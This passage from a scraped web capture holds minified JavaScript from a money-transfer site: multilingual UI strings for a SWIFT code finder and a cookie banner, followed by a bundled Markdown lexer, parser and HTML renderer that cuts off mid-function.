bank":"Pumili ng bangko","Select city":"Pumili ng lungsod","Select country":"Pumili ng bansa","Select SWIFT code":"Pumili ng SWIFT code","SWIFT code finder":"Finder ng SWIFT code"}')},652919:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT kodunu bulun","Select bank":"Banka seçin","Select city":"Şehir seçin","Select country":"Ülke seçin","Select SWIFT code":"SWIFT kodu seçin","SWIFT code finder":"SWIFT kodu bulucu"}')},593444:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Tìm mã SWIFT","Select bank":"Chọn ngân hàng","Select city":"Chọn thành phố","Select country":"Chọn quốc gia","Select SWIFT code":"Chọn mã SWIFT","SWIFT code finder":"Trình tìm kiếm mã SWIFT"}')},847253:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"查询 SWIFT 码","Select bank":"选择银行","Select city":"选择城市","Select country":"选择国家/地区","Select SWIFT code":"选择 SWIFT 码","SWIFT code finder":"SWIFT 码查询器"}')},839538:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"আপনার অভিজ্ঞতা আরও ভালো করতে আমরা কুকি ব্যবহার করি। আপনি যেকোনো সময় আপনার পছন্দগুলি পরিচালনা করতে পারেন।","Your Privacy Choices":"আপনার গোপনীয়তা সংক্রান্ত বিকল্পসমূহ"}')},106405:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Wir verbessern die Benutzererfahrung mithilfe von Cookies. Sie können die Einstellungen jederzeit ändern.","Your Privacy Choices":"Ihre Datenschutzeinstellungen"}')},285225:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"We use cookies to make your experience better. You can manage your preferences anytime.","Your Privacy Choices":"Your Privacy Choices"}')},712090:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Usamos cookies para mejorar tu experiencia. Puedes administrar tus preferencias en cualquier momento.","Your Privacy Choices":"Tus opciones de privacidad"}')},527506:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Nous utilisons des cookies pour améliorer votre expérience. Vous pouvez gérer vos préférences à tout moment.","Your Privacy Choices":"Vos choix en matière de confidentialité"}')},648325:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"हम आपके अनुभव को बेहतर बनाने के लिए कुकीज़ का इस्तेमाल करते हैं. आप अपनी प्राथमिकताएं कभी भी प्रबंधित कर सकते/सकती हैं.","Your Privacy Choices":"आपके गोपनीयता विकल्प"}')},10635:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Usiamo i cookie per migliorare la tua esperienza. Puoi gestire le tue preferenze in qualsiasi momento.","Your Privacy Choices":"Le tue scelte in materia di privacy"}')},272959:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"当社は、お客様の利便性を高めるためにCookieを使用しています。いつでも設定を管理できます。","Your Privacy Choices":"プライバシーに関する選択"}')},564088:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"당사는 사용자 환경을 개선하기 위해 쿠키를 사용합니다. 언제든지 기본 설정을 관리할 수 있습니다.","Your Privacy Choices":"개인정보 보호 선택"}')},768940:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"We gebruiken cookies om je ervaring te verbeteren. Je kunt je voorkeuren op elk moment beheren.","Your Privacy Choices":"Jouw privacyvoorkeuren"}')},736606:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Używamy plików cookie, aby ulepszyć środowisko usługi. Preferencjami można zarządzać w dowolnym momencie.","Your Privacy Choices":"Twoje preferencje dotyczące prywatności"}')},374822:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Utilizamos cookies para melhorar a sua experiência. Você pode gerenciar suas preferências a qualquer momento.","Your Privacy Choices":"Suas opções de privacidade"}')},976045:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Utilizăm module cookie pentru a-ți oferă o experiență superioară. Îți poți gestiona preferințele oricând.","Your Privacy Choices":"Opțiunile tale legate de confidențialitate"}')},91278:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"เราใช้คุกกี้เพื่อทำให้คุณได้สัมผัสประสบการณ์ที่ดียิ่งขึ้น คุณสามารถจัดการการตั้งค่าของคุณได้ตลอดเวลา","Your Privacy Choices":"ตัวเลือกความเป็นส่วนตัวของคุณ"}')},543762:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Gumagamit kami ng cookies para mapahusay ang iyong karanasan. Puwede mong pamahalaan ang iyong preferences anumang oras.","Your Privacy Choices":"Ang Iyong Mga Privacy Choice"}')},789828:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Size daha iyi bir deneyim yaşatmak için çerezler kullanıyoruz. Tercihlerinizi dilediğiniz zaman yönetebilirsiniz.","Your Privacy Choices":"Gizlilik Tercihleriniz"}')},284763:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Chúng tôi sử dụng cookie để nâng cao trải nghiệm của bạn. Bạn có thể quản lý tùy chọn của mình bất cứ lúc nào.","Your Privacy Choices":"Các lựa chọn về quyền riêng tư"}')},348008:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"我们使用 Cookie 来改善您的体验。您可以随时管理您的偏好设置。","Your Privacy Choices":"您的隐私选择"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-fac0440fe0050aad9f12.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-580ffc2e61a924e8cb83.js
body_size: 16692
content:
/*! For license information please see caribou-renderer-client-0.1.1-580ffc2e61a924e8cb83.js.LICENSE.txt */
(self.caribouJsonp=self.caribouJsonp||[]).push([[7515],{620376:function(e,t,r){!function(){"use strict";var t={newline:/^\n+/,code:/^( {4}[^\n]+\n*)+/,fences:g,hr:/^ {0,3}((?:- *){3,}|(?:_ *){3,}|(?:\* *){3,})(?:\n+|$)/,heading:/^ *(#{1,6}) *([^\n]+?) *(?:#+ *)?(?:\n+|$)/,nptable:g,blockquote:/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/,list:/^( {0,3})(bull) [\s\S]+?(?:hr|def|\n{2,}(?! )(?!\1bull )\n*|\s*$)/,html:"^ {0,3}(?:<(script|pre|style)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?\\?>\\n*|<![A-Z][\\s\\S]*?>\\n*|<!\\[CDATA\\[[\\s\\S]*?\\]\\]>\\n*|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:\\n{2,}|$)|<(?!script|pre|style)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:\\n{2,}|$)|</(?!script|pre|style)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:\\n{2,}|$))",def:/^ {0,3}\[(label)\]: *\n? *<?([^\s>]+)>?(?:(?: +\n? *| *\n *)(title))? *(?:\n+|$)/,table:g,lheading:/^([^\n]+)\n {0,3}(=|-){2,} *(?:\n+|$)/,paragraph:/^([^\n]+(?:\n(?!hr|heading|lheading| {0,3}>|<\/?(?:tag)(?: +|\n|\/?>)|<(?:script|pre|style|!--))[^\n]+)*)/,text:/^[^\n]+/};function r(e){this.tokens=[],this.tokens.links=Object.create(null),this.options=e||b.defaults,this.rules=t.normal,this.options.pedantic?this.rules=t.pedantic:this.options.gfm&&(this.options.tables?this.rules=t.tables:this.rules=t.gfm)}t._label=/(?!\s*\])(?:\\[\[\]]|[^\[\]])+/,t._title=/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/,t.def=h(t.def).replace("label",t._label).replace("title",t._title).getRegex(),t.bullet=/(?:[*+-]|\d{1,9}\.)/,t.item=/^( *)(bull) ?[^\n]*(?:\n(?!\1bull ?)[^\n]*)*/,t.item=h(t.item,"gm").replace(/bull/g,t.bullet).getRegex(),t.list=h(t.list).replace(/bull/g,t.bullet).replace("hr","\\n+(?=\\1?(?:(?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$))").replace("def","\\n+(?="+t.def.source+")").getRegex(),t._tag="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|section|source|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",t._comment=/<!--(?!-?>)[\s\S]*?-->/,t.html=h(t.html,"i").replace("comment",t._comment).replace("tag",t._tag).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),t.paragraph=h(t.paragraph).replace("hr",t.hr).replace("heading",t.heading).replace("lheading",t.lheading).replace("tag",t._tag).getRegex(),t.blockquote=h(t.blockquote).replace("paragraph",t.paragraph).getRegex(),t.normal=m({},t),t.gfm=m({},t.normal,{fences:/^ {0,3}(`{3,}|~{3,})([^`\n]*)\n(?:|([\s\S]*?)\n)(?: {0,3}\1[~`]* *(?:\n+|$)|$)/,paragraph:/^/,heading:/^ *(#{1,6}) +([^\n]+?) *#* *(?:\n+|$)/}),t.gfm.paragraph=h(t.paragraph).replace("(?!","(?!"+t.gfm.fences.source.replace("\\1","\\2")+"|"+t.list.source.replace("\\1","\\3")+"|").getRegex(),t.tables=m({},t.gfm,{nptable:/^ *([^|\n ].*\|.*)\n *([-:]+ *\|[-| :]*)(?:\n((?:.*[^>\n ].*(?:\n|$))*)\n*|$)/,table:/^ *\|(.+)\n *\|?( *[-:]+[-| :]*)(?:\n((?: *[^>\n ].*(?:\n|$))*)\n*|$)/}),t.pedantic=m({},t.normal,{html:h("^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:\"[^\"]*\"|'[^']*'|\\s[^'\"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))").replace("comment",t._comment).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/}),r.rules=t,r.lex=function(e,t){return new r(t).lex(e)},r.prototype.lex=function(e){return e=e.replace(/\r\n|\r/g,"\n").replace(/\t/g,"    ").replace(/\u00a0/g," ").replace(/\u2424/g,"\n"),this.token(e,!0)},r.prototype.token=function(e,r){var n,i,s,o,l,a,u,c,h,p,f,d,g,m,k,b;for(e=e.replace(/^ +$/gm,"");e;)if((s=this.rules.newline.exec(e))&&(e=e.substring(s[0].length),s[0].length>1&&this.tokens.push({type:"space"})),s=this.rules.code.exec(e)){var w=this.tokens[this.tokens.length-1];e=e.substring(s[0].length),w&&"paragraph"===w.type?w.text+="\n"+s[0].trimRight():(s=s[0].replace(/^ {4}/gm,""),this.tokens.push({type:"code",codeBlockStyle:"indented",text:this.options.pedantic?s:x(s,"\n")}))}else if(s=this.rules.fences.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"code",lang:s[2]?s[2].trim():s[2],text:s[3]||""});else if(s=this.rules.heading.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"heading",depth:s[1].length,text:s[2]});else if((s=this.rules.nptable.exec(e))&&(a={type:"table",header:y(s[1].replace(/^ *| *\| *$/g,"")),align:s[2].replace(/^ *|\| *$/g,"").split(/ *\| */),cells:s[3]?s[3].replace(/\n$/,"").split("\n"):[]}).header.length===a.align.length){for(e=e.substring(s[0].length),f=0;f<a.align.length;f++)/^ *-+: *$/.test(a.align[f])?a.align[f]="right":/^ *:-+: *$/.test(a.align[f])?a.align[f]="center":/^ *:-+ *$/.test(a.align[f])?a.align[f]="left":a.align[f]=null;for(f=0;f<a.cells.length;f++)a.cells[f]=y(a.cells[f],a.header.length);this.tokens.push(a)}else if(s=this.rules.hr.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"hr"});else if(s=this.rules.blockquote.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"blockquote_start"}),s=s[0].replace(/^ *> ?/gm,""),this.token(s,r),this.tokens.push({type:"blockquote_end"});else if(s=this.rules.list.exec(e)){for(e=e.substring(s[0].length),u={type:"list_start",ordered:m=(o=s[2]).length>1,start:m?+o:"",loose:!1},this.tokens.push(u),c=[],n=!1,g=(s=s[0].match(this.rules.item)).length,f=0;f<g;f++)p=(a=s[f]).length,~(a=a.replace(/^ *([*+-]|\d+\.) */,"")).indexOf("\n ")&&(p-=a.length,a=this.options.pedantic?a.replace(/^ {1,4}/gm,""):a.replace(new RegExp("^ {1,"+p+"}","gm"),"")),f!==g-1&&(l=t.bullet.exec(s[f+1])[0],(o.length>1?1===l.length:l.length>1||this.options.smartLists&&l!==o)&&(e=s.slice(f+1).join("\n")+e,f=g-1)),i=n||/\n\n(?!\s*$)/.test(a),f!==g-1&&(n="\n"===a.charAt(a.length-1),i||(i=n)),i&&(u.loose=!0),b=void 0,(k=/^\[[ xX]\] /.test(a))&&(b=" "!==a[1],a=a.replace(/^\[[ xX]\] +/,"")),h={type:"list_item_start",task:k,checked:b,loose:i},c.push(h),this.tokens.push(h),this.token(a,!1),this.tokens.push({type:"list_item_end"});if(u.loose)for(g=c.length,f=0;f<g;f++)c[f].loose=!0;this.tokens.push({type:"list_end"})}else if(s=this.rules.html.exec(e))e=e.substring(s[0].length),this.tokens.push({type:this.options.sanitize?"paragraph":"html",pre:!this.options.sanitizer&&("pre"===s[1]||"script"===s[1]||"style"===s[1]),text:s[0]});else if(r&&(s=this.rules.def.exec(e)))e=e.substring(s[0].length),s[3]&&(s[3]=s[3].substring(1,s[3].length-1)),d=s[1].toLowerCase().replace(/\s+/g," "),this.tokens.links[d]||(this.tokens.links[d]={href:s[2],title:s[3]});else if((s=this.rules.table.exec(e))&&(a={type:"table",header:y(s[1].replace(/^ *| *\| *$/g,"")),align:s[2].replace(/^ *|\| *$/g,"").split(/ *\| */),cells:s[3]?s[3].replace(/\n$/,"").split("\n"):[]}).header.length===a.align.length){for(e=e.substring(s[0].length),f=0;f<a.align.length;f++)/^ *-+: *$/.test(a.align[f])?a.align[f]="right":/^ *:-+: *$/.test(a.align[f])?a.align[f]="center":/^ *:-+ *$/.test(a.align[f])?a.align[f]="left":a.align[f]=null;for(f=0;f<a.cells.length;f++)a.cells[f]=y(a.cells[f].replace(/^ *\| *| *\| *$/g,""),a.header.length);this.tokens.push(a)}else if(s=this.rules.lheading.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"heading",depth:"="===s[2]?1:2,text:s[1]});else if(r&&(s=this.rules.paragraph.exec(e)))e=e.substring(s[0].length),this.tokens.push({type:"paragraph",text:"\n"===s[1].charAt(s[1].length-1)?s[1].slice(0,-1):s[1]});else if(s=this.rules.text.exec(e))e=e.substring(s[0].length),this.tokens.push({type:"text",text:s[0]});else if(e)throw new Error("Infinite loop on byte: "+e.charCodeAt(0));return this.tokens};var n={escape:/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,autolink:/^<(scheme:[^\s\x00-\x1f<>]*|email)>/,url:g,tag:"^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",link:/^!?\[(label)\]\(href(?:\s+(title))?\s*\)/,reflink:/^!?\[(label)\]\[(?!\s*\])((?:\\[\[\]]?|[^\[\]\\])+)\]/,nolink:/^!?\[(?!\s*\])((?:\[[^\[\]]*\]|\\[\[\]]|[^\[\]])*)\](?:\[\])?/,strong:/^__([^\s_])__(?!_)|^\*\*([^\s*])\*\*(?!\*)|^__([^\s][\s\S]*?[^\s])__(?!_)|^\*\*([^\s][\s\S]*?[^\s])\*\*(?!\*)/,em:/^_([^\s_])_(?!_)|^\*([^\s*<\[])\*(?!\*)|^_([^\s<][\s\S]*?[^\s_])_(?!_|[^\spunctuation])|^_([^\s_<][\s\S]*?[^\s])_(?!_|[^\spunctuation])|^\*([^\s<"][\s\S]*?[^\s\*])\*(?!\*|[^\spunctuation])|^\*([^\s*"<\[][\s\S]*?[^\s])\*(?!\*)/,code:/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,br:/^( {2,}|\\)\n(?!\s*$)/,del:g,text:/^(`+|[^`])(?:[\s\S]*?(?:(?=[\\<!\[`*]|\b_|$)|[^ ](?= {2,}\n))|(?= {2,}\n))/};function i(e,t){if(this.options=t||b.defaults,this.links=e,this.rules=n.normal,this.renderer=this.options.renderer||new s,this.renderer.options=this.options,!this.links)throw new Error("Tokens array requires a `links` property.");this.options.pedantic?this.rules=n.pedantic:this.options.gfm&&(this.options.breaks?this.rules=n.breaks:this.rules=n.gfm)}function s(e){this.options=e||b.defaults}function o(){}function l(e){this.tokens=[],this.token=null,this.options=e||b.defaults,this.options.renderer=this.options.renderer||new s,this.renderer=this.options.renderer,this.renderer.options=this.options,this.slugger=new a}function a(){this.seen={}}function u(e,t){if(t){if(u.escapeTest.test(e))return e.replace(u.escapeReplace,(function(e){return u.replacements[e]}))}else if(u.escapeTestNoEncode.test(e))return e.replace(u.escapeReplaceNoEncode,(function(e){return u.replacements[e]}));return e}function c(e){return e.replace(/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/gi,(function(e,t){return"colon"===(t=t.toLowerCase())?":":"#"===t.charAt(0)?"x"===t.charAt(1)?String.fromCharCode(parseInt(t.substring(2),16)):String.fromCharCode(+t.substring(1)):""}))}function h(e,t){return e=e.source||e,t=t||"",{replace:function(t,r){return r=(r=r.source||r).replace(/(^|[^\[])\^/g,"$1"),e=e.replace(t,r),this},getRegex:function(){return new RegExp(e,t)}}}function p(e,t,r){if(e){try{var n=decodeURIComponent(c(r)).replace(/[^\w:]/g,"").toLowerCase()}catch(e){return null}if(0===n.indexOf("javascript:")||0===n.indexOf("vbscript:")||0===n.indexOf("data:"))return null}t&&!d.test(r)&&(r=function(e,t){f[" "+e]||(/^[^:]+:\/*[^/]*$/.test(e)?f[" "+e]=e+"/":f[" "+e]=x(e,"/",!0));return e=f[" "+e],"//"===t.slice(0,2)?e.replace(/:[\s\S]*/,":")+t:"/"===t.charAt(0)?e.replace(/(:\/*[^/]*)[\s\S]*/,"$1")+t:e+t}(t,r));try{r=encodeURI(r).replace(/%25/g,"%")}catch(e){return null}return r}n._punctuation="!\"#$%&'()*+,\\-./:;<=>?@\\[^_{|}~",n.em=h(n.em).replace(/punctuation/g,n._punctuation).getRegex(),n._escapes=/\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/g,n._scheme=/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/,n._email=/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/,n.autolink=h(n.autolink).replace("scheme",n._scheme).replace("email",n._email).getRegex(),n._attribute=/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/,n.tag=h(n.tag).replace("comment",t._comment).replace("attribute",n._attribute).getRegex(),n._label=/(?:\[[^\[\]]*\]|\\[\[\]]?|`[^`]*`|`(?!`)|[^\[\]\\`])*?/,n._href=/\s*(<(?:\\[<>]?|[^\s<>\\])*>|[^\s\x00-\x1f]*)/,n._title=/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/,n.link=h(n.link).replace("label",n._label).replace("href",n._href).replace("title",n._title).getRegex(),n.reflink=h(n.reflink).replace("label",n._label).getRegex(),n.normal=m({},n),n.pedantic=m({},n.normal,{strong:/^__(?=\S)([\s\S]*?\S)__(?!_)|^\*\*(?=\S)([\s\S]*?\S)\*\*(?!\*)/,em:/^_(?=\S)([\s\S]*?\S)_(?!_)|^\*(?=\S)([\s\S]*?\S)\*(?!\*)/,link:h(/^!?\[(label)\]\((.*?)\)/).replace("label",n._label).getRegex(),reflink:h(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",n._label).getRegex()}),n.gfm=m({},n.normal,{escape:h(n.escape).replace("])","~|])").getRegex(),_extended_email:/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/,url:/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,_backpedal:/(?:[^?!.,:;*_~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_~)]+(?!$))+/,del:/^~+(?=\S)([\s\S]*?\S)~+/,text:/^(`+|[^`])(?:[\s\S]*?(?:(?=[\\<!\[`*~]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@))|(?= {2,}\n|[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@))/}),n.gfm.url=h(n.gfm.url,"i").replace("email",n.gfm._extended_email).getRegex(),n.breaks=m({},n.gfm,{br:h(n.br).replace("{2,}","*").getRegex(),text:h(n.gfm.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()}),i.rules=n,i.output=function(e,t,r){return new i(t,r).output(e)},i.prototype.output=function(e){for(var t,r,n,s,o,l,a="";e;)if(o=this.rules.escape.exec(e))e=e.substring(o[0].length),a+=u(o[1]);else if(o=this.rules.tag.exec(e))!this.inLink&&/^<a /i.test(o[0])?this.inLink=!0:this.inLink&&/^<\/a>/i.test(o[0])&&(this.inLink=!1),!this.inRawBlock&&/^<(pre|code|kbd|script)(\s|>)/i.test(o[0])?this.inRawBlock=!0:this.inRawBlock&&/^<\/(pre|code|kbd|script)(\s|>)/i.test(o[0])&&(this.inRawBlock=!1),e=e.substring(o[0].length),a+=this.options.sanitize?this.options.sanitizer?this.options.sanitizer(o[0]):u(o[0]):o[0];else if(o=this.rules.link.exec(e)){var c=k(o[2],"()");if(c>-1){var h=o[0].length-(o[2].length-c)-(o[3]||"").length;o[2]=o[2].substring(0,c),o[0]=o[0].substring(0,h).trim(),o[3]=""}e=e.substring(o[0].length),this.inLink=!0,n=o[2],this.options.pedantic?(t=/^([^'"]*[^\s])\s+(['"])(.*)\2/.exec(n))?(n=t[1],s=t[3]):s="":s=o[3]?o[3].slice(1,-1):"",n=n.trim().replace(/^<([\s\S]*)>$/,"$1"),a+=this.outputLink(o,{href:i.escapes(n),title:i.escapes(s)}),this.inLink=!1}else if((o=this.rules.reflink.exec(e))||(o=this.rules.nolink.exec(e))){if(e=e.substring(o[0].length),t=(o[2]||o[1]).replace(/\s+/g," "),!(t=this.links[t.toLowerCase()])||!t.href){a+=o[0].charAt(0),e=o[0].substring(1)+e;continue}this.inLink=!0,a+=this.outputLink(o,t),this.inLink=!1}else if(o=this.rules.strong.exec(e))e=e.substring(o[0].length),a+=this.renderer.strong(this.output(o[4]||o[3]||o[2]||o[1]));else if(o=this.rules.em.exec(e))e=e.substring(o[0].length),a+=this.renderer.em(this.output(o[6]||o[5]||o[4]||o[3]||o[2]||o[1]));else if(o=this.rules.code.exec(e))e=e.substring(o[0].length),a+=this.renderer.codespan(u(o[2].trim(),!0));else if(o=this.rules.br.exec(e))e=e.substring(o[0].length),a+=this.renderer.br();else if(o=this.rules.del.exec(e))e=e.substring(o[0].length),a+=this.renderer.del(this.output(o[1]));else if(o=this.rules.autolink.exec(e))e=e.substring(o[0].length),n="@"===o[2]?"mailto:"+(r=u(this.mangle(o[1]))):r=u(o[1]),a+=this.renderer.link(n,null,r);else if(this.inLink||!(o=this.rules.url.exec(e))){if(o=this.rules.text.exec(e))e=e.substring(o[0].length),this.inRawBlock?a+=this.renderer.text(o[0]):a+=this.renderer.text(u(this.smartypants(o[0])));else if(e)throw new Error("Infinite loop on byte: "+e.charCodeAt(0))}else{if("@"===o[2])n="mailto:"+(r=u(o[0]));else{do{l=o[0],o[0]=this.rules._backpedal.exec(o[0])[0]}while(l!==o[0]);r=u(o[0]),n="www."===o[1]?"http://"+r:r}e=e.substring(o[0].length),a+=this.renderer.link(n,null,r)}return a},i.escapes=function(e){return e?e.replace(i.rules._escapes,"$1"):e},i.prototype.outputLink=function(e,t){var r=t.href,n=t.title?u(t.title):null;return"!"!==e[0].charAt(0)?this.renderer.link(r,n,this.output(e[1])):this.renderer.image(r,n,u(e[1]))},i.prototype.smartypants=function(e){return this.options.smartypants?e.replace(/---/g,"—").replace(/--/g,"–").replace(/(^|[-\u2014/(\[{"\s])'/g,"$1‘").replace(/'/g,"’").replace(/(^|[-\u2014/(\[{\u2018\s])"/g,"$1“").replace(/"/g,"”").replace(/\.{3}/g,"…"):e},i.prototype.mangle=function(e){if(!this.options.mangle)return e;for(var t,r="",n=e.length,i=0;i<n;i++)t=e.charCodeAt(i),Math.random()>.5&&(t="x"+t.toString(16)),r+="&#"+t+";";return r},s.prototype.code=function(e,t,r){var n=(t||"").match(/\S*/)[0];if(this.options.highlight){var i=this.options.highlight(e,n);null!=i&&i!==e&&(r=!0,e=i)}return n?'<pre><code class="'+this.options.langPrefix+u(n,!0)+'">'+(r?e:u(e,!0))+"</code></pre>\n":"<pre><code>"+(r?e:u(e,!0))+"</code></pre>"},s.prototype.blockquote=function(e){return"<blockquote>\n"+e+"</blockquote>\n"},s.prototype.html=function(e){return e},s.prototype.heading=function(e,t,r,n){return this.options.headerIds?"<h"+t+' id="'+this.options.headerPrefix+n.slug(r)+'">'+e+"</h"+t+">\n":"<h"+t+">"+e+"</h"+t+">\n"},s.prototype.hr=function(){return this.options.xhtml?"<hr/>\n":"<hr>\n"},s.prototype.list=function(e,t,r){var n=t?"ol":"ul";return"<"+n+(t&&1!==r?' start="'+r+'"':"")+">\n"+e+"</"+n+">\n"},s.prototype.listitem=function(e){return"<li>"+e+"</li>\n"},s.prototype.checkbox=function(e){return"<input "+(e?'checked="" ':"")+'disabled="" type="checkbox"'+(this.options.xhtml?" /":"")+"> "},s.prototype.paragraph=function(e){return"<p>"+e+"</p>\n"},s.prototype.table=function(e,t){return t&&(t="<tbody>"+t+"</tbody>"),"<table>\n<thead>\n"+e+"</thead>\n"+t+"</table>\n"},s.prototype.tablerow=function(e){return"<tr>\n"+e+"</tr>\n"},s.prototype.tablecell=function(e,t){var r=t.header?"th":"td";return(t.align?"<"+r+' align="'+t.align+'">':"<"+r+">")+e+"</"+r+">\n"},s.prototype.strong=function(e){return"<strong>"+e+"</strong>"},s.prototype.em=function(e){return"<em>"+e+"</em>"},s.prototype.codespan=function(e){return"<code>"+e+"</code>"},s.prototype.br=function(){return this.options.xhtml?"<br/>":"<br>"},s.prototype.del=function(e){return"<del>"+e+"</del>"},s.prototype.link=function(e,t,r){if(null===(e=p(this.options.sanitize,this.options.baseUrl,e)))return r;var n='<a href="'+u(e)+'"';return t&&(n+=' title="'+t+'"'),n+=">"+r+"</a>"},s.prototype.image=function(e,t,r){if(null===(e=p(this.options.sanitize,this.options.baseUrl,e)))return r;var n='<img src="'+e+'" alt="'+r+'"';return t&&(n+=' title="'+t+'"'),n+=this.options.xhtml?"/>":">"},s.prototype.text=function(e){return e},o.prototype.strong=o.prototype.em=o.prototype.codespan=o.prototype.del=o.prototype.text=function(e){return e},o.prototype.link=o.prototype.image=function(e,t,r){return""+r},o.prototype.br=function(){return""},l.parse=function(e,t){return new l(t).parse(e)},l.prototype.parse=function(e){this.inline=new i(e.links,this.options),this.inlineText=new i(e.links,m({},this.options,{renderer:new o})),this.tokens=e.reverse();for(var t="";this.next();)t+=this.tok();return t},l.prototype.next=function(){return this.token=this.tokens.pop(),this.token},l.prototype.peek=function(){return this.tokens[this.tokens.length-1]||0},l.prototype.parseText=function(){for(var e=this.token.text;"text"===this.peek().type;)e+="\n"+this.next().text;return this.inline.output(e)},l.prototype.tok=function(){switch(this.token.type){case"space":return"";case"hr":return this.renderer.hr();case"heading":return this.renderer.heading(this.inline.output(this.token.text),this.token.depth,c(this.inlineText.output(this.token.text)),this.slugger);case"code":return this.renderer.code(this.token.text,this.token.lang,this.token.escaped);case"table":var 